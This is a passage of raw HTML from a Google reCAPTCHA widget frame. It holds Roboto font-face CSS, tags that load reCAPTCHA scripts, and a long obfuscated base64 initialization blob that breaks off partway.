  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="hTrRn2kuAFYEFgJ2FzWGxw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="hTrRn2kuAFYEFgJ2FzWGxw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hTrRn2kuAFYEFgJ2FzWGxw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YihPLDAsW0wsMzZdKTooTy5YLnB1c2goTy5aLnNsaWNlKCkpLE8uWls3Nl09dm9pZCAwLFUoNzYsTyxxKSl9LGM9ZnVuY3Rpb24oTyxxKXtxLlk9KChxLlk/[base64]/[base64]/Wi52KCk6Wi5OLHItWi5OKSxJPj4xNCk+MCxaKS5oJiYoWi5oXj0oWi5sKzE+PjIpKihJPDwyKSksWikubCsxPj4yIT0wfHxaLnUseCl8fHUpWi5pPTAsWi5OPXI7aWYoIXUpcmV0dXJuIGZhbHNlO2lmKFouRz5aLkgmJihaLkg9Wi5HKSxyLVouRjxaLkctKE8/MjU1OnE/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShaLlU9KCgoTz1sKHE/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Duy7DnyjDtjxew71NOMO/wo/DhB9Lwrt6woIjf8OrwpQeHzrDrgXDv8Kmwp5iLMKNw4d8w6t4wqlQw7dKwrESw6vCjcKZAGPCi3JHw4wowrHDnmXDjVxfw4dawq5Aw6Ewwo7Dnjc9ZcKLYcOvw63Cl8O6w7Vtwp/Dq8O1woPDsUM3wrUMw7HDsy7CikvDklbCm37Ck8Oiw43DpcONS3NHwq8rwpvDg1LCgsKtwpTDjBVmI0HDrMOuVm0NCcKoewoqwpbDuzHCt8KXCnvCmsOiNcOZw5jClMO/[base64]/CoHTCiTElw6DDmBxywr3DhcK/wpzCp8KqSsOXwqbCmkTCnErCn2F3w5PDjnrCj8K+AnY6asOgw5DDlTJ9NTzDocO+HMKRwovDhyTDtMO7K8OUOVhVRcOqR8OgbBoIXsOcIMKQwoHCiMK/wovDvQRiw45Hw6/Dv8O5OMKfZsK+DcOOO8OeZ8K7w7nDh33CgkvDum5uL8K2w5zCk8OHwrTDu8KwQ8O5woPDt3QBNjrCoQ3DmxNtE8KSw5bDjjrDt3Y4FsO1wqtDwr12Ui3Cvks5QcKOwp3Ci8Oew7tae8KQPcK4w7xAwpc/wqHDsMKqwo0NeUzCocKowqUewoMSF8OxZMKxw6/DohErYsOAGcKiw5DDrMOBRANUw5PDjSLDjTXCnStOBEMGEAbDj8OQIxQDwoHChF3Ci2nCtsKmworDqsKqbT/CtAvChDNnTGvCqWTCsAbCrMONFw/DtcKQw57DpXB+w4tBw6LChgTChcKCLMO4w4jDssOdwqPCqgVsw6TDuA1Nw6DCtsOQwoXCsF1iwo3Cl2/CrcKXB8K6wpHCmEpCwo1TQ0nCpsKowqEEwpNOczJXw4bDqW8kwpZrwo3DhCQLJjpLw4ESwq/CgHMuw799w7jDsEXDmsO+McOqw7PDncK5SMOAw5leaMKIwoQ+wpIBw7fDjsOJL0kpw7PCicODwqkIw4TCmSfDpcKKGH/DjjJUwrzCt8KMw6lYw7NsXMKzWQ1PPmBnNsKGB8K6wotPfzHCmsOsXV/CssO1wrjDg8Kjw54iU8KQLcObOMOHWnwSw6EHOw3CicK6w6cjw5UBUw5UwrPDshfDj8OCw7VAwphBesOqK8KNwr8bw5AnwrnDth7DjsKkI34AwrbDoi/[base64]/Ct8Kvw5I2wqTDmgLDq8KqWMKrw5w/HsK1w5XChsK5RifDnljCo8KmMsOBw4/CqR/CjyIXMMOjKsKWwrzDlj/Dg8K7w53CocKFwrYxBifCu8O/[base64]/woIIwoVew4LDpsK6HX8uw5rDu8OpV8Obw715KDTCgcOgLTcRw4JTQMKXwp/[base64]/Chw7CicOZLsO1T8O3wrTCnjBRPTVLXxvCokLDlA7DuGnDl3YLTScTScKjKhPCikfCiUXDg8K5w7LDgsOEB8KUwpUtOsOrFsOVwr/ClU7CsT55eMKYwrESKmtvaUQ0EsOubEnCtMOtw7c3w75XwpJ8CgTDrR7CpcORw7nCpl49w6/CmnBqw6vDqTbDsTg+ATHDuMKew4zCmMKewphSw5rDuzPCpcOIw57Ctn/CgjXCtMOBFApxNsOxwoFTwovClV9Ew7lOwrBsEcO3w7Z3YS7ChMKewoNiwqNAX8OrTMKPwqtGwpEkw6dgw63CqDDDu8OsT1DDvGR0w5jDv8KYw5dUImHCk8Obw5UvwotVbGTCgihrwp3CpHI8w7AXw6zCpkzDvcOubkITw7E3w7k/WcOTwo9Qw7DDocOxUi90WXwufis4NTrDj8OvB1I1w4LDscO+w6DDtcOAw65mw6zCn8Onw4zDpMOTAz1uw6U4GMOQw7zDlgzDqcOLw6w/w5g9G8OTF8KlZHTDgMKSwpzDuhUMbj0Pw7U2U8KXw4rCgMOiXEtSw4l2DsO3X27DhcKSwrpFPsOpLUDDpsKiWMKqKnp+VsKUOXAqDQduwoHDr8OkasOTwpBaOQ3CjkPDh8KbDyZDw58CPMKndznCrcKYbzZ5w43Dt8KRKGFaFcKTw4EKDQYnN8K5albCvg/DkTdMVEXDoRcCw6lbwpoTFjElXQnDrMO/[base64]/CusOFw4MxHMO8VsKGw487w4V7w5TDsMOMwqdHInhtVsK2Xx0IwqRZwoxsJAF/aTbCmn3Cv8KhwpBIFBJMwrvChMOEw44ow4HClcOgwp4eYsOqQXjDriQBVijDpH/Do8O7wpkOw6VhK202wpLClAk4aVt9P8OWw6TDsk3Dq8OwLMKcADZOJFzCuETDs8Oqw6bCqG7DlsKXNMOzw4kkw4PCqcOlwqlGSMOxIcO+wrfCtDN8UAHChgLDvWrCgMOMaMOqHhc8w5JdcU/Cp8KrL8KHw7cHwowgw5RLwpDDu8KKw43Dvl43EVbDjcOyw4DDrMORw6HDjBZkwpx9w4LDrTzCrcKAesKlw4bDoMOdA8OiTiQ4TcO7w4/DiEnDk8KeY8KcwockwoIdwoTCu8O2w6vDsSbCr8O4GMOuw6nDh8KOa8Kvw7kpw7s2w6tTDsKmwq5owrweTlLCr0zDlcO5XcOfw7rDqlTCoiR0X1bDgcOIw5jDoMOOw7fCscOMwqPDgz/CoGUswotow6nDqsKxwp/DlcOnwpPClSPDvsOBbXZAdW90w7HDoDvDrMKIcMKpX8O2w7TCqMOFLMK9w6/Co17DpMOeT8OkYA3DumVDw7lbw4MiUMKuwrHDpBkhwpcMNRpvw4bDiXDDv8OKQ8OTw53Crj86VXvDnwVLaXjDvVRjw7cgRsOpwpZBacKwwpc1wrEaPcKYUMK0w53DnsK3wosRDmzDiXnCu2k4R3Ziw4AMwqDDtcKVw6YRQ8OOw5HCkB/[base64]/w6xIw4oKfMO/wrZlw75Pw7jDuMOpwrMXPX5ywqnDu8K8YsOKewzCgypJwr3CmcO2w5MdDxlWw5bDo8OsXQlew6vDisO5XcOQw4LDqXhcVVXCp8OfX8Kdw4vDnATCisO1w7jCtcOPWXpRb8Kbwo0Gw53CgMKKwo/CqjfDtsKBw6gpUMOWw7QlFcKBwrQpc8KVPcOew5AgZ8OsZMKcwr7Cm1g0w6lbw5wwwqsNRsORw5VHw7kVw6tdwqHCk8OgwotjP2zDrsK6w4IvaMKmw5UbwqAQw7LCuH/CtmZwwpbDhsOsw69hwqhABsK2fMKSw7zCmCPCh3vDt3vDnsKSWMOXQcKYOMOsHsOMw5dZw7XCpcKxw7bCj8Oxw7PDncO3RAcrw4Z7LMO2Lg/ChcKXSQnCpmkHSMOkDcKUQsO6w4tzw4hWw59ww5U2AlElLmjCkjlNwq7Di8KLITbCkSDCkcOCwqhUw4bChF/CrMO1K8K0BDoYBsOCa8KqLD7DqjjDnlZIO8Klw73Di8KswpfDiQ7DhcOew5HDoxjCmgJIw5wUw7wSwqtpw7DDusKtw6nDlcOWwrYgaxUVASTCl8OHwqw1dMKKc2YNw58Gw7jDpMKPwr8fw5B/wrDChMO4w7rCr8Oow44DCgrDo27CnAQvw64pw4lOw6XDhE4bwokhdMO/SsKBw7PDrDoMccK6Y8OSwrVlwoB7wqUKw4DDi1gEwotNGCBtBcOBSMOxw5LDoV06eMOAZVloPj5ITx84w4DCu8Kyw7Zgw4xLTChLRMKpw55dw5EEw4bCmxRZwrbCi2YBwrzCuC0uIyEWcCJaWjxWw5MYe8KVYcKDJR7Cv1/CssKsw5MrTBXDtGV+w7XChsKowoTDk8Kqw7LDt8O7w5krw5/CgzzCscKGRMOHwoFGwpJ9w4NMJMOFThfCpktfw6rClMONaHPCpSRCwp5LNsOnw7fDpmfCsMKDSCrDqcKmGVDDo8OqGFDDn2DDrz84MMKpwr0fwrLCkgTDtcOow7/DhMOcNsOLwrlkw5zDt8OgwqAFw4vCtMK+QcO+w6QoY8OjeDpaw7zCtcKiwqZwM3fDpVzCiwkaZgNbw5LCgcOEwo/Dr8KBWcKew7PDrGIAJcKawqlswqjCgMKUBkzChcK3w4/DmBhAw4/[base64]/Crj5Ww5jCp8O8JcKowqzCgGfDhMOxGzLCugrDt8OfO8OGQ8KjwoHDjcK/ZcOAw7DCgMKjw6XCvBzCvsOIEhJhE0LDuntpwpA/wpsyw5TDo3BudsO4dsOXA8KuwpAIWcK2wqPCpsKPfgDDq8Kww7RFGsKbfk4Zwo5oMcO5SQ0FX1c2w4IuRT9cZsOIT8K0WsO/wpXDtsO8w7liw6IWdMOrwo9JSVM+wpbDmGsBQcO3fx4pwr3DvsKRw59kw5LCosKRfMO5wrbCvDjCh8OtOsOVwqrDjErCmVLDnMOjwqJAwr3Din/DtMOaVMOrQUPDhsOOXsKKLcOgwoJTw453wq4OSmzDvBDChAjDicOBLWk2EyvCqDZ3wpF+PQzCg8KLPV4+BMOvw7dTwq7DiFnCrcKtwrEpw4LDjsOrwo1TDsOCwpd7w6vDusO7eU/CkxbDk8OUwrdqdj/Cg8KnFSzDgMKXUsOTSh9kTsKcwqfDtsKoF1PDmcOZwoozekTDtcOYLw/[base64]/[base64]/[base64]/[base64]/[base64]/DoH7Du8ONwpPDvSBRGBEcw4wdLhNlZTrCncKIPcKKPhZeGh/CkcKHOAnCoMKXc3DCucKCL8Okw5AEwrIyDR3DvcKxwpXChsOiw5/[base64]/[base64]/acK2w45qdk5Dw4vDjypCfXIBVsOXXsObKQnCiW7DpEglHBMMw53CoEM9BsKnNMOtTDLDgUNdKsKyw4whTsOVwop9W8Kpwo/[base64]/CmDDDsQ10ACAAKsOob3wSwplEYQdaW3DDgX0IwpfDmsKXw48kABbDpUoqwqU/w57CqBBzX8KfcDh/wrcnMMO/[base64]/[base64]/CnMKZCcK4w7Iww4UKfT8FcDB4w6nDkipPw6bCmzPCkio7RjXCgMKwfE7CksOLcMOxwplZwqnCgGwnwrwjw658wqDCgsKEbX3CusO8w7fDmijCg8KKw4nDosOzRsKQw4DDsjA3EMKXw51xFzs8wpTDuyjDvwgGBB/CtxfCp0BdM8OFBRAywo8dw65SwoTDnB7DlALCpcOzZm4RRMOxXhnDvXMJe3Ixwo/[base64]/DmBJVXy/CsX/Dt8KcHi/DgFZlwpLCvMOOw7nCoGBmw7ltL0/CgjNGw5HDiMOQNMO2YQAeBkDCijrCtsOnw7vDlMOHwpXDnMOzwoZ0w6fCksOuWVoSwoxIwqXCuUjClcK/[base64]/[base64]/L8K6w68Xf8KyXzzDm8KGw73DrUTDs3DDtmUNwofCnkXDqMKXb8O+egJLKV/Cj8KLwoNGw7p9w5BNw5TCosKodsKMd8K/wrFwW15QbcOUZF4SwoUmME8Bwoc5wopEcQcSJV1Qwp3DlhbDhFDDi8OOwrUYw6XCkhDDiMOBW2bDp2oMwrvDpBlWZT3DqSdlw4LDnHYSwojCm8Oxw6fDmyPCnCnCo1R8Yz4+w43DtjMRw5/DgsOnwq7DuU47wo0sPTDCoB5qwoLDscOKDiHCgsOuYz7DnxnCvMOVw5/CvsKtwo/DtMOGTU3CpsKFFBAHBcKywpHDgBIyQVEMdcK7LMKbaDvCoiHCvsO3VyHCnsKxEcObYcKvwoJNW8OZesOiBA9VFMK1w7NRTE/Dt8ONVcOGDsO4WW/[base64]/w7jCtsOjw5XCkz3Cink4w43DhgAZQg/CpXQUw7bDumrDiURZTTLDplpLVMO+w40BCmzDu8OgAMO0wrzCn8KGwrDDrcOgwo5Ew5pQwp/CjHgKER9zO8KZwp8Tw6ZNw61wwrfCocOfR8KfA8OxDWx0VS8tw7JfdsOwAMKbD8OCw701w7UWw5/[base64]/Cp8OsBDbDknoSw6l8w4nCj2rDoMOMw5/Co8KeZR88K8K5DWtvw7TCqMOQWz50w6ktw6jDvsKYIWFoJ8OEwrNZBsKCPiQnw6/DhcOcwphyc8O6ecK5w7xqw7UbU8Khw7Uhw5rDhcOkGnDDrcKow7pVwqZZw6XCmMOgNH1NMcO5I8KPSHPDhAfDlMKiwrUEwoxAwrHCgFUEaXXCqsO3wozDk8KWw57CgjoaIUAIw6sow6/Cs0UvFn3Cr3/DjMOdw5zDoyPCnsOrOm/CksK/XijDicOmw6s+ecOVw6vDgk3DvcOcLMKlUsOswrbClGHCqMKKRsOzw7LDnQhOwpBsfMOGwo3DukUhw4IFwqXCgHTDnywXwp/CqWnDhyUpHsKoGCrCp21JPMKHEm0ZPsKFMMK8RgzCqSfCmMOeW2xiw6xiwpMyNcKFw6PCgcKtSXXCjsO6w6Yow4cow4RWABbCp8OXwoYBwqXDiwrCuiHCncKtOMKqZTJlQxRzw7bDhT4aw6/Di8KQwqPDhztnKWTDucOTBMKMwqRiZHshb8KiMcORLjdkFljDjcO+U3JVwqB/wq8DNcKDwo/DtMOMMcOYw6INRMOqwr7CoGjDnhhgJ3x1McOsw5k+w7BOPnQ+w7/[base64]/DrcK/OsKuVsOeNMOYwoDDnhfDncOrwpUyN8K5aMO9CkEAXsOYw5zCnsKSw5U1wrrCqh7CtsOGGinDs8K2U1h/wpTDpcKdwrk9wrTCuW3CmcKPw6obwoDClcKdbMOEw7MUUHgnM0XDnsKHE8KsworCnnnCnsKow77ClcOkwr3Diwt5EwDCrlXDoVk+Xwxewqw1ZsKaF010w6DCpRfCt3DCi8KkNsKRwr05f8O6wrTCpl7DiQEsw4/DtsKQVnBawpLClUlCRcKsLlzCmsO/G8OswoMdwpUowoEBw4zDimLCm8O/w4wow5DClcK+w4IJSDPCnHvCpcKDw7gWw6/CrXTCisOAwq/[base64]/PAdLWMO4OjJywoNYdsOcJkTChcK2w6EXwprDpcOWNsKYwo3CkBXCj0RFwpfDisKCw67DhmnDusOewrfCosObAcKaOcK2bsKHw4nCjMOXAsK6w7TChsOTw4kvRR/[base64]/CkcOSw5/DqcOhACc9wqXCvsOZH246w5DDgX4zccKSJEBkARrCpsORw7nCq8OESsO7D3glwoR0QwXDhsOLcGfDqMOUHMK3V0zCoMKoaTEgI8K/SjLCvsOQfMOMw7vCtSptw4nCiEQ+eMK6OMOMHGp2wqrCjSh8w7QESjcxMXMDF8KTakcJw7Afw5XCqhRsRyvCqxrCosK0ZHwmw4x3wqBsK8KwclJ4woLDsMKWwrhvw4zDlFjCvcOdBQ9gZgkQw5AYYcK4w7/DsRo3w6HChh8JdiXDr8Oxw7fCgsOqwoYPwo/CnilJwrXCvcOCFMO/[base64]/Dux7DicK0w7TCgWAiKUkAbRlrTMKDPEsSTSh7biDCnTLChGZJw4jDnSEhI8K4w7wmwrvCtTXDqQrCo8KNw69hJ2M1TMKGViHDmMOYWAPDgcOCw4pPwr51J8O2w41DUMOwbA10c8OLwofDmAtiwrHCqwrDukvCk1nDhMO+wpdFwonCtV7DondCw7cgw5/Dl8K/wpNTWEjDpcOZfgFcXiFiwrIzY1vCi8K/QMKbIXJ+woNiwrl3ZcKXVsKLwoPDjcKfw7nDugsKZsK+KlPCm2JpMQo+woliHmkJUsOPbWRCfF9AZEFXbR07SMOrQTh9wq7DiGzDhsKBw7Ymw7rDsjDDjFxTJcKbw6XCnFM4VcK/NkrClMOlwpglw7rCoVkpwpfCvcOQw63DgcOfEsOewqjCmkpIM8O0wpFNwpZfw7k8DEclPlcDLcKswozDqsK/IMOwwobCkVZzw67CuUcMwpZww4Q/w7w9DMOsNMOtwrQxY8OZwognZSJywowxCVhlw4ZCOcOCwqfClAnDl8Knw6jCvRDCsn/CrcOoVcOcfsKnwoQjwqoUEMKLwrcKRcKwwrcew43DtzTDi2V5XkHDpDhkO8KBwqTDtMOoU1zCnG5iwoljw4M5woXCoR4JSXXDnMONwpEFwp/DmsKywp1PfVZvwqLDksOBwrfDncK8wogfQMKJw73Dl8K